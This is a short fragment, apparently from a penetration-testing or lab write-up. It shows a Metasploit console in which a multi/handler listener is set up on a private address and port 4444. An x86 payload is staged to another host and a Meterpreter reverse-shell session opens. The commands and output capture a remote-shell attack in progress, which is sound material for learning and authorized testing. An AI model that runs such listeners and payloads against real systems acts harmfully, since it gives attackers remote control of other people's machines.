 msf6 exploit(multi/handler) > set lhost 192.168.3.8
lhost => 192.168.3.8
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.3.8:4444
[*] http://192.168.3.8:4444 handling request from 192.168.3.29; (UUID: 0ggyghcu) Staging x86 payload (176
732 bytes) ...
[*] Meterpreter session 1 opened (192.168.3.8:4444 -> 192.168.3.29:10068) at 2023-09-09 19:11:00 +0800